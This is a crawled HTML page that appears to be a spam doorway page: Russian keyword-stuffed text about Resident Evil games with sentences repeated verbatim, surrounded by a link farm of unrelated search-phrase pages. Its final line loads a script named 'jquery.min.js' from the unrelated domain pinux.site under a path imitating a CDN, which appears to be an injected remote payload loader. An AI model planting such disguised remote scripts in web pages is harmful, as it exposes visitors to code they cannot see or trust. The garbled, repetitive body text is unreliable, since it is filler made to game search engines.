

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-igra-rezident-evil-5.html
body_size: 2136
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра резидент эвил 5 - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра резидент эвил 5</h2>
                            </header>
                            <p>Игра выполнена в лучших традициях серии «Резидент Эвил». При этом четвёртая часть вобрала. Прохождение Резидент Эвил 7. Сложность Безумие. Достижения. Вопросы - ответы. Прохождение игры 5. Погибший корабль Резидент Эвил 7. Прохождение. Плывем на лодке с Мией. Бесплатные объявления о продаже игр для Xbox 360, PS3, PS2, PSP, Nintendo Wii в Самаре. Самая свежая база. Игра выполнена в лучших традициях серии Резидент Эвил  При этом четвёртая часть вобрала. Прохождение Резидент Эвил 7. Сложность Безумие. Достижения. Вопросы - ответы. Прохождение игры 5. Погибший корабль Резидент Эвил 7. Прохождение. Плывем на лодке с Мией. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-voyna-myshey-i-lyagushek-audiokniga.html">Война мышей и лягушек аудиокнига</a></li>
                                <li><a href="invpi3-zhurnal-biznes-oficialnyy-sayt.html">Журнал бизнес официальный сайт</a></li>
                                <li><a href="invpi3-akt-nedostachi-tovara-pri-inventarizacii-obrazec.html">Акт недостачи товара при инвентаризации образец</a></li>
                                <li><a href="invpi3-metlickaya-skachat-knigi-torrent.html">Метлицкая скачать книги торрент</a></li>
                                <li><a href="invpi3-in-se-cheloveka-skachat-knigu.html">Ин се человека скачать книгу</a></li>
                                <li><a href="invpi3-interaktivnye-igry-dlya-doshkolnikov-skachat-besplatno.html">Интерактивные игры для дошкольников скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-i-simulyator-makdonaldsa.html">И симулятор макдональдса</a></li>
                                            <li><a href="invpi3-1-32-chast-kompasa.html">1 32 часть компаса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-vse-minusa-rotaru.html">Все минуса ротару</a></li>
                                            <li><a href="invpi3-kak-delat-listovki-na-kompyutere.html">Как делать листовки на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-belyy-sneg-nagovicyn-tekst-pesni.html">Белый снег наговицын текст песни</a></li>
                                            <li><a href="invpi3-minecraft-mody-na-tureli.html">Minecraft моды на турели</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-windows-7-hdd.html">Windows 7 hdd</a></li>
                                            <li><a href="invpi3-skachat-igru-atlantida-na-android-besplatno.html">Скачать игру атлантида на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
